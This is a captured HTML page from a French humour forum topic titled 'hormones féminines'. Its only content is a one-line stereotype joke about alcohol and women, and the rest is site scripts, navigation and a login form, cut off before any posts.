

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://larashare.net/topic/18375-hormones-f%C3%A9minines/
body_size: 21605
content:
<!DOCTYPE html>
<html lang="fr-FR" dir="ltr" 

data-ips-path="/topic/18375-hormones-féminines/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="1"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='side'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">hormones féminines - Blagues et Histoires Drôles - Larashare</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//larashare.net/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//larashare.net/static/css/core_global_framework_framework.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_global_flags.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_front_core.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/chatbox_front_main.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/videobox_front_videobox.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_forums.css?v=e91dc93a031769661780'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_topics.css?v=e91dc93a031769661780'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__i-logo--he: 60;
--set__logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png');
--set__i-mobile-logo--he: 50;
--set__mobile-logo-light: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png');
--set__mobile-logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://larashare.net/uploads/monthly_2025_12/192.png.c26b1f1140e908ceaebf2d10a0adcada.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="hormones féminines">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://larashare.net/topic/18375-hormones-f%C3%A9minines/">
				
			
		
	
		
			
				
					<meta name="description" content="Il est scientifiquement prouvé que n&#039;importe quel alcool contient des hormones féminines: Quand on en boit trop, on parle beaucoup, on dit des conneries et on conduit mal.">
				
			
		
	
		
			
				
					<meta property="og:description" content="Il est scientifiquement prouvé que n&#039;importe quel alcool contient des hormones féminines: Quand on en boit trop, on parle beaucoup, on dit des conneries et on conduit mal.">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2019-09-24T04:09:13Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Larashare">
				
			
		
	
		
			
				
					<meta property="og:locale" content="fr_FR">
				
			
		
	
	
		
			<link rel="canonical" href="https://larashare.net/topic/18375-hormones-f%C3%A9minines/">
		
	
	
	
	
	
	<link rel="manifest" href="https://larashare.net/manifest.webmanifest/">
	
		<meta name="theme-color" content="#000000">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png?v=1766705015">
		
	

	
	


		

	
	<link rel='icon' href='https://larashare.net/uploads/monthly_2025_12/192.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="18375" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Aller au contenu</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Voir dans l'application</div>
			<p class="iPwaInstall__desc">Une meilleure façon de naviguer. <strong>En savoir plus</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Fermer</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Larashare</div>
						<p>Une application plein écran sur votre écran d'accueil avec notifications push, badges et plus encore.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Pour installer cette application sur iOS et iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> l'icône Partager dans Safari.</li>
						<li>Faites défiler le menu et appuyez sur <strong>Sur l'écran d'accueil</strong>.</li>
						<li>Appuyez sur <strong>Ajouter</strong> dans le coin supérieur droit.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Pour installer cette application sur Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le menu à trois points (⋮) dans le coin supérieur droit du navigateur.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
				
					
<div class="ipsNavPanel" data-ips-hook="navigationPanel">
	
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--side" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"   alt='Larashare' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png" width="330" height="60" alt='Larashare' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
	<nav class="ipsNavPanel__scroll" data-controller="core.front.core.navigationPanel">
		
<ul class="ipsNavPanel__nav" data-ips-hook="navigationColumn">
	
		<li>
			
			<div>
				<button class="ipsNavPanel__search" popovertarget="ipsSearchDialog" type="button"><span class="ipsNavPanel__icon" aria-hidden="true"><i class="fa-ips fa-ips--nav-panel"></i></span>Rechercher</button>
			</div>
		</li>
	
	

	
		
		
			
		
		<li aria-current="page"  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<details open data-action="collapseLinks" data-id="1">
						<summary>
							<span class="ipsNavPanel__icon" aria-hidden="true">
								
									<i class="fa-solid" style="--icon:'\f1c5'"></i>
								
							</span>
							<span>Naviguer</span>
							<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
						</summary>
						<i-details-content>
							<ul id="elNavSecondary_1">
								

	
		
		
			
		
		<li aria-current="page"  data-navapp="forums" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net"  data-navitem-id="10">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/clubs/"  data-navitem-id="3">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span>Clubs</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="downloads" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/files/"  data-navitem-id="32">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Téléchargements</span>
					</a>
				
			
		</li>
	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/staff/"  data-navitem-id="34">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Équipe</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/online/"  data-navitem-id="35">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Utilisateurs en ligne</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/leaderboard/"  data-navitem-id="36">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Classement</span>
					</a>
				
			
		</li>
	

							</ul>
						</i-details-content>
					</details>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<details open data-action="collapseLinks" data-id="2">
						<summary>
							<span class="ipsNavPanel__icon" aria-hidden="true">
								
									<i class="fa-solid" style="--icon:'\f1c5'"></i>
								
							</span>
							<span>Activité</span>
							<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
						</summary>
						<i-details-content>
							<ul id="elNavSecondary_2">
								

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/discover/"  data-navitem-id="4">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>Fil d'actualité</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/search/"  data-navitem-id="8">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Rechercher</span>
					</a>
				
			
		</li>
	

							</ul>
						</i-details-content>
					</details>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="chatbox" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/chatbox/"  data-navitem-id="37">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span>Chat</span>
					</a>
				
			
		</li>
	

</ul>
	</nav>
</div>

<script>
	(() => {
		const pos = sessionStorage.getItem('navigationPanelScroll');
		if(!pos) return;
		document.querySelector('[data-controller="core.front.core.navigationPanel"]').scrollTop = pos;
	})();
</script>
				
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" popovertarget="ipsOffCanvas--guest">
				<span>Se connecter</span>
			</button>
		</li>
	
	
	
		
	
    
	
	



<!--CT: Mobile-->
<ips:template parameters="" />

<style>
  .cc-schemeMenu{display:inline-flex;align-items:center;margin-left:8px}
  .cc-schemeMenu .cc-trigger{
    width:32px;height:32px;display:inline-flex;align-items:center;justify-content:center;
    border-radius:9999px;color:inherit;text-decoration:none;outline:0;
    transition:background .15s,opacity .15s;opacity:.85
  }
  .cc-schemeMenu .cc-trigger:hover,
  .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(0,0,0,.08);opacity:1}
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:hover,
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(255,255,255,.08)}
  .cc-schemeMenu i{font-size:16px;line-height:1}
  .cc-schemeMenu .ipsMenu_list i{margin-right:.5rem}

  /* slightly tighter on phones */
  @media (max-width:768px){
    .cc-schemeMenu .cc-trigger{width:30px;height:30px;margin-left:6px}
    .cc-schemeMenu i{font-size:15px}
  }
</style>

<span class="cc-schemeMenu">
  <a href="#"
     id="ccSchemeMenu"
     class="cc-trigger"
     data-ipstooltip
     title="Theme"
     aria-label="Theme"
     aria-haspopup="menu"
     aria-expanded="false"
     data-ipsMenu
     data-ipsMenu-closeOnClick="true">
    <!-- neutral theme icon -->
    <i class="fa-solid fa-circle-half-stroke" aria-hidden="true"></i>
  </a>

  <div class="ipsMenu ipsHide" id="ccSchemeMenu_menu">
    <ul class="ipsMenu_list ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="light">
          <i class="fa-regular fa-lightbulb"></i> Light
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="dark">
          <i class="fa-regular fa-moon"></i> Dark
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="system">
          <i class="fa-solid fa-circle-half-stroke"></i> System
        </a>
      </li>
    </ul>
  </div>
</span>

</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/71-d%C3%A9tente/" itemprop="item">
						<span itemprop="name">Détente </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" itemprop="item">
						<span itemprop="name">Blagues et Histoires Drôles </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">hormones féminines</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
				
				
					
						<div class="ipsNavPanelBreadcrumbs ipsResponsive_header--desktop" data-ips-hook="navPanelBreadcrumbs">
							<div class="ipsWidth ipsHeader__align">
								
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/71-d%C3%A9tente/" itemprop="item">
						<span itemprop="name">Détente </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" itemprop="item">
						<span itemprop="name">Blagues et Histoires Drôles </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">hormones féminines</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
								

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Utilisateur existant ? Connexion</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://larashare.net/login/'>
			<input type="hidden" name="csrfKey" value="be08717d0e8326e3dc4d5909b34c490a">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzE4Mzc1LWhvcm1vbmVzLWYlQzMlQTltaW5pbmVzLw==">
			<div data-role="loginForm">
				
				
				
					
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Connexion</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Adresse de courriel</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Adresse de courriel" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Mot de passe</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Mot de passe" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Se souvenir de moi</label>
				<div class="ipsFieldRow__desc">Non recommandé sur les ordinateurs partagés</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Connexion</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://larashare.net/lostpassword/' data-ipsDialog data-ipsDialog-title='Mot de passe oublié ?'>
					
					Mot de passe oublié ?</a>
				</p>
			
		</li>
	</ul>
</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://larashare.net/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">S’inscrire</span>
					</a>
				
			</li>
		
		
	</ul>

							</div>
						</div>
					
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">hormones féminines</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_2069174909" popovertarget="elShareItem_2069174909_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_2069174909_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <button type="button" class="ipsPageActions__mainLink" data-ipscopy data-ipscopy-flashmessage data-ipscopy-text="https://larashare.net/topic/18375-hormones-f%C3%A9minines/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/18375-hormones-f%C3%A9minines/</button>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
